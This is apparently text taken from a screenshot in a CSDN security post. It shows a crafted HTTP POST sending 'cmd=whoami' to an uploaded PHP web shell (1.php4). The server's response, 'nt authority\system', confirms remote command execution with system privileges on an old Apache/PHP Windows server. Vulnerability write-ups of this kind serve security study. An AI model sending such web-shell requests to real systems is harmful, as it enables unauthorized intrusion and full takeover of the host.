 Request
数据包扫描
热加载
构造请求
1 POST /attachment/album/1232719203/1.php4 HTTP/1.1
2 Host ? : 1
3 Cookie: PHPSESSID=49aa22543af8b16221a9a67f5d3b24ec;LOGIN_LANG=cn;
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
6 Content-Type: application/x-www-form-urlencoded
7
8 cmd=whoami
Responses
21bytes / 556ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Nov 2023 13:08:23 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 21
7
8 nt authority\system
9
CSDN @OidBoy_G